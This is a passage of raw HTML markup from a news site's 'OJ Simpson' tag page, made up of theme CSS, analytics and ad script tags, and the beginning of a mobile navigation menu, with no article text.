.td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#020000}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#020000}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #020000 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#020000}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#efefef}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#efefef}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:13px;font-weight:normal;text-transform:none}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#f27d24}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#f27d24}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#f27d24}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#f27d24!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#007f0e}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{opacity:0.1}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:"Patua One";font-size:18px;font-weight:bold;text-transform:uppercase}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{line-height:27px}.td_mod_mega_menu .item-details a{font-family:Tauri}.top-header-menu>li,.td-header-sp-top-menu,#td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,#td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap{line-height:27px}.td-excerpt,.td_module_14 .td-excerpt{font-family:ABeeZee}.td_module_wrap .td-module-title{font-family:Tauri}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Tauri}.post .td-post-header .entry-title{font-family:"Patua One"}.td-post-content p,.td-post-content{font-family:ABeeZee}.post .td-category a{font-family:ABeeZee}.post header .td-post-author-name,.post header .td-post-author-name a{font-family:ABeeZee}.post header .td-post-date .entry-date{font-family:ABeeZee}.post header .td-post-views span,.post header .td-post-comments{font-family:ABeeZee}.post .td-post-source-tags a,.post .td-post-source-tags span{font-family:ABeeZee}.post .td-post-next-prev-content span{font-family:ABeeZee}.post .td-post-next-prev-content a{font-family:ABeeZee}.post .author-box-wrap .td-author-name a{font-family:ABeeZee}.post .author-box-wrap .td-author-url a{font-family:ABeeZee}.post .author-box-wrap .td-author-description{font-family:ABeeZee}.wp-caption-text,.wp-caption-dd,.wp-block-image figcaption{font-family:ABeeZee}.td-post-template-default .td-post-sub-title,.td-post-template-1 .td-post-sub-title,.td-post-template-4 .td-post-sub-title,.td-post-template-5 .td-post-sub-title,.td-post-template-9 .td-post-sub-title,.td-post-template-10 .td-post-sub-title,.td-post-template-11 .td-post-sub-title{font-family:ABeeZee}.td_block_related_posts .entry-title a{font-family:ABeeZee}.post .td-post-share-title{font-family:ABeeZee}.td-post-template-2 .td-post-sub-title,.td-post-template-3 .td-post-sub-title,.td-post-template-6 .td-post-sub-title,.td-post-template-7 .td-post-sub-title,.td-post-template-8 .td-post-sub-title{font-family:ABeeZee}.page-nav a,.page-nav span{font-family:ABeeZee}ul.sf-menu>.menu-item>a{font-size:13px;font-weight:normal;text-transform:none}.td-page-title,.td-category-title-holder .td-page-title{font-family:"Patua One"}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:ABeeZee}.td-page-content h1,.wpb_text_column h1{font-family:"Patua One"}.td-page-content h2,.wpb_text_column h2{font-family:"Patua One"}.td-page-content h3,.wpb_text_column h3{font-family:"Patua One"}.td-page-content h4,.wpb_text_column h4{font-family:"Patua One"}.td-page-content h5,.wpb_text_column h5{font-family:"Patua One"}.td-page-content h6,.wpb_text_column h6{font-family:"Patua One"}.white-popup-block:before{background-image:url('//adomonline.com/wp-content/uploads/2019/03/Adomonlnie-Sign-In-300x278.png')}:root{--td_theme_color:#007f0e;--td_slider_text:rgba(0,127,14,0.7);--td_text_header_color:#222222;--td_mobile_gradient_one_mob:#279938;--td_mobile_gradient_two_mob:#007f0e;--td_mobile_text_active_color:#f27d24;--td_login_hover_background:#f27d24;--td_login_gradient_one:#279938;--td_login_gradient_two:rgba(129,215,66,0.55)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#007f0e}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#007f0e}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#007f0e!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#007f0e}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#f9f9f9}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#f9f9f9;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#2f2f2f}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#007f0e}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#2f2f2f}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#007f0e}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#303030}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#303030!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#020000}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#020000}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #020000 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#020000}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#efefef}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#efefef}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:13px;font-weight:normal;text-transform:none}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#f27d24}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#f27d24}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#f27d24}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#f27d24!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#007f0e}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{opacity:0.1}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:"Patua One";font-size:18px;font-weight:bold;text-transform:uppercase}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{line-height:27px}.td_mod_mega_menu .item-details a{font-family:Tauri}.top-header-menu>li,.td-header-sp-top-menu,#td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,#td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap{line-height:27px}.td-excerpt,.td_module_14 .td-excerpt{font-family:ABeeZee}.td_module_wrap .td-module-title{font-family:Tauri}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Tauri}.post .td-post-header .entry-title{font-family:"Patua One"}.td-post-content p,.td-post-content{font-family:ABeeZee}.post .td-category a{font-family:ABeeZee}.post header .td-post-author-name,.post header .td-post-author-name a{font-family:ABeeZee}.post header .td-post-date .entry-date{font-family:ABeeZee}.post header .td-post-views span,.post header .td-post-comments{font-family:ABeeZee}.post .td-post-source-tags a,.post .td-post-source-tags span{font-family:ABeeZee}.post .td-post-next-prev-content span{font-family:ABeeZee}.post .td-post-next-prev-content a{font-family:ABeeZee}.post .author-box-wrap .td-author-name a{font-family:ABeeZee}.post .author-box-wrap .td-author-url a{font-family:ABeeZee}.post .author-box-wrap .td-author-description{font-family:ABeeZee}.wp-caption-text,.wp-caption-dd,.wp-block-image figcaption{font-family:ABeeZee}.td-post-template-default .td-post-sub-title,.td-post-template-1 .td-post-sub-title,.td-post-template-4 .td-post-sub-title,.td-post-template-5 .td-post-sub-title,.td-post-template-9 .td-post-sub-title,.td-post-template-10 .td-post-sub-title,.td-post-template-11 .td-post-sub-title{font-family:ABeeZee}.td_block_related_posts .entry-title a{font-family:ABeeZee}.post .td-post-share-title{font-family:ABeeZee}.td-post-template-2 .td-post-sub-title,.td-post-template-3 .td-post-sub-title,.td-post-template-6 .td-post-sub-title,.td-post-template-7 .td-post-sub-title,.td-post-template-8 .td-post-sub-title{font-family:ABeeZee}.page-nav a,.page-nav span{font-family:ABeeZee}.td-magazine .td-header-style-1 .td-header-gradient::before,.td-magazine .td-header-style-1 .td-mega-span .td-post-category:hover,.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::after{background-color:#007f0e}.td-magazine .td-header-style-1 .td_mod_mega_menu:hover .entry-title a,.td-magazine .td-header-style-1 .td_mega_menu_sub_cats .cur-sub-cat,.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td-magazine .td_block_template_1 .td-related-title .td-cur-simple-item{color:#007f0e}.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::before{border-color:transparent transparent #007f0e}.td-magazine .td-header-style-1 .td-header-top-menu-full{border-top-color:#007f0e}</style>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-LK1DL6V8DF"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-LK1DL6V8DF');
</script><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2500680891621702"
     crossorigin="anonymous"></script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.adomonline.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.adomonline.com/tag/oj-simpson/",
                    "name": "OJ Simpson"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.adomonline.com/wp-content/uploads/2019/03/cropped-Adomonline140-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.adomonline.com/wp-content/uploads/2019/03/cropped-Adomonline140-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.adomonline.com/wp-content/uploads/2019/03/cropped-Adomonline140-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.adomonline.com/wp-content/uploads/2019/03/cropped-Adomonline140-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			
.td-social-whatsapp {
    display: inline-block !important;
	}

#div-gpt-ad-1524797030706-2
{
	background:none !important;
}

section.videowrapper {
    position: relative;
    height: 0;
    padding-bottom: 56.25%;
    margin-bottom: 50px;
    background: #000;
}

.videowrapper iframe,.videowrapper video {
    position: absolute;
    height: 100%;
    width: 100%;
    top: 0;
    left: 0;
}

/** Use .sticky */

.ytvideo .is-sticky,.videoTag .is-sticky{
    position: fixed;
    right: 3px;
    bottom: 3px;
    top: auto;
    left: auto;
    max-width: 280px;
    max-height: 158px;
    width: 280px;
    height: 158px;
    -webkit-animation-name: fadeInUp;
    animation-name: fadeInUp;
    -webkit-animation-duration: 1s;
    animation-duration: 1s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
}

@-webkit-keyframes fadeInUp {
    0% {
        opacity: 0;
        -webkit-transform: translate3d(0, 100%, 0);
        transform: translate3d(0, 100%, 0);
    }
    100% {
        opacity: 1;
        -webkit-transform: none;
        transform: none;
    }
}

@keyframes fadeInUp {
    0% {
        opacity: 0;
        -webkit-transform: translate3d(0, 100%, 0);
        transform: translate3d(0, 100%, 0);
    }
    100% {
        opacity: 1;
        -webkit-transform: none;
        transform: none;
    }
}

.td-post-small-box {
    margin-bottom: 8px;
    line-height: 20px;
    clear: left;
    height: 20px;
    margin: 19px auto;
    display: table;
}

  .radio-ball
{
    position: relative;
    width: 150px;
    height: 150px;
    border-radius: 50%;
    margin: 0 auto 12px auto;
    border-style: solid;
    border-width: 5px;
    background-size: 110px;
    color:inherit;
    border-color: #eaeaea;
    background-position: 50% 50%;
    background-repeat: no-repeat;
    -webkit-transition : border-color 500ms ease-out;
  -moz-transition : border-color 500ms ease-out;
  -o-transition : border-color 500ms ease-out;
  transition : border-color 500ms ease-out;
}
.radio-ball-wrap a {
    color: inherit;
}
.radio-ball-wrap a:hover .radio-ball{
  border-color: #ff0000;
}
.radio-ball-wrap{
    text-align:center;
}
.radio-station{
    font-weight:bold;
}
.radio-live {
    position: absolute;
    bottom: -9px;
    display: block;
    background: red;
    padding: 1px;
    font-size: 11px;
    width: 40px;
    color: #fff;
    left: 50px;
    font-weight: bold;
    text-transform: uppercase;
    letter-spacing: 0.7px;
    border-radius: 3px;
}
.radio-location {
    font-size: 11px;
    color: #ff6f00;
    font-weight: normal;
}

.card-update-time
{
	display:none !important;
}
ul.wpp-list li {
    font-family: Tauri;
}

#CVDW-card-wrapper[max-width~="350px"] .CVDW-number {
    width: 30% !important;
}

#CVDW-card-wrapper .CVDW-number span.large-num {
    font-size: 13px !important;
    }

.td-grid-style-6 .td-module-thumb a:last-child:before {
    opacity: 0.3;

}
/*Dailmotion branding*/             
h2.np_HeaderVideoInfo-owner {
    display: none !important;
}
@media only screen and (max-width: 768px) {
#m-article-1,#m-article-2,#m-article-3{
    float: none;
	}}		</style>
		
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#007f0e}.tdm-btn-style2:before{border-color:#007f0e}.tdm-btn-style2{color:#007f0e}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #007f0e;-moz-box-shadow:0 2px 16px #007f0e;box-shadow:0 2px 16px #007f0e}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #007f0e;-moz-box-shadow:0 4px 26px #007f0e;box-shadow:0 4px 26px #007f0e}</style>

<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js" crossorigin="anonymous"></script>	<style id="tdw-css-placeholder"></style></head>

<body class="archive tag tag-oj-simpson tag-5369 wp-theme-Newspaper td-standard-pack global-block-template-5 td-magazine td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/adom106.3/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/multimedia-group-limited?trk=top_nav_home" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/adomonline" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/adomtvtube" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-40"><a href="https://www.adomonline.com/">Home</a></li>
<li id="menu-item-3129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3129"><a href="https://www.adomonline.com/category/news/">News</a></li>
<li id="menu-item-3131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3131"><a href="https://www.adomonline.com/category/politics/">Politics</a></li>
<li id="menu-item-3128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3128"><a href="https://www.adomonline.com/category/business/">Business</a></li>
<li id="menu-item-3125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3125"><a href="https://www.adomonline.com/category/entertainment/entertainment-news/">Entertainment</a></li>
<li id="menu-item-3132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3132"><a href="https://www.adomonline.com/category/sports/">Sports</a></li>
<li id="menu-item-2443831" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2443831"><a href="https://www.adomonline.com/category/fact-check/">Fact-Check</a></li>
<li id="menu-item-48" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48"><a href="/elections-headquarters/">Elections HQ</a></li>
<li id="menu-item-1679438" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1679438"><a href="#">Media<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3135"><a href="/podcasts/?show=adom_aa">Podcasts</a></li>
